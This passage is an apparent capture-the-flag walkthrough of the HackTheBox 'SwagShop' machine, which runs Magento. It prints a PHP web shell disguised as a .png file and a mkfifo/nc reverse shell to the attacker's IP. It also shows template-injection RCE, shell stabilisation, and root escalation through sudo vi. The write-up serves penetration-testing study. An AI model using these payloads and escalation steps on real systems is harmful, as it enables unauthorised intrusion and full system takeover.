pwn3d.php.png:
<?php
echo "<pre>" . shell_exec($_REQUEST["cmd"]) . "</pre>";
?>
# http://swagshop.htb/media/catalog/category/pwn3d.php.png
# :)
tcpdump -i tun0 icmp -n
# http://swagshop.htb/index.php/admin/newsletter_template/preview/id/1/key/b3923f85ba03f54377e3e002fbb14a84/?cmd=ping%20-c%201%2010.10.14.5
# :(








I read more carefully the article I found on the web and found the step I’m missing to get an RCE, so I’m going to restart the attack. I modify the malicious file to directly upload one, whose content is a one-liner of a Reverse Shell from the PentestMonkey web site, but when hovering over the link of the new uploaded file I notice that the double extension has been modified (because there was already a file on the server with the same name), so I’m going to upload it again but with another name. The last step is to modify the Template that I had created in previous steps and I inject a block of template code (also make sure that the declaration is correct, because I made a mistake in the first attempt). Finally I get an RCE by previewing the Template and succeed in catching the incoming Reverse Shell with nc on port 443.
Attacker Machine:
nvim pwn3d.php.png
pwn3d.php.png:
<?php
system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.5 443 >/tmp/f");
?>
nc -nlvp 443
# http://swagshop.htb/index.php/admin/newsletter_template/index/key/880df9d219609c129c7cc2fc0ab3a034/
Victime Machine:
whoami
hostname
hostname -I







I perform a Console treatment to have a better performance of my console in the following phases and I also adjust the Shell proportions. I start the Enumeration phase and I check that the Codename is bionic and that I can already access the content of the first flag. I also find that the pkexec tool has the SUID bit enabled, so it is possible to use PwnKit and Escalate Privileges. As it is not the intended path I go to look for another attack vector, and after tray harder for a while I find a special permission with sudo -l, which allows me to run the vi binary impersonating the root user. To Escalate Privileges I just have to resort to GTFObins to find the instructions to get a Reverse Shell and access the contents of the last flag. Machine pwned!
Attacker Machine:
script /dev/null -c bash
# [Ctrl^Z]
stty raw -echo; fg
reset xterm
export TERM=xterm
export SHELL=bash
stty rows 29 columns 128
id
groups
uname -a
lsb_release -a
cat /etc/passwd | grep 'sh$'
find \-perm -4000 2>/dev/null
sudo -l
# (root) NOPASSWD: /usr/bin/vi /var/www/html/*
sudo /usr/bin/vi /var/www/html/index.php
:set shell=/bin/bash
:shell
whoami
# :)


